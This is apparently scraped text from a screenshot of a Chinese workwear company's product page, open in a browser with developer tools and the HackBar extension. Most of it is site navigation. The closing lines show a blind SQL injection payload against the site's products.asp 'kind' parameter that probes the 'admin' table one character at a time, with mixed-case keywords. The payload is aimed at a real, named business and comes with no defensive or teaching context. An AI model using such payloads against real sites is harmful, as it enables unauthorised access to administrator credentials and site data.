 fafayu FO SHAN SHI FA FA YU ZHI FU YOU XIN GONG SI
网站首页 公司简介 产品展示 行业资讯 人才招聘 客户留言 联系我们
产品分类
保安类
航空、铁路、巴士类
商场类
行政、商场
行政职业装类
男女西装
男女衬衣
酒店制服
配饰
工程服系列
Adobe Flash Player 已不再受支持
当前位置 > 产品大全 >
共 0 条记录 首页 上一页 下一页 尾页 页次：1/0页 6条记录/页 转到：
来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
01/products.asp?kind=1  And (sElect top 1 asc (Mid(admin,1,1)) from admin)>1000
ADD HEADER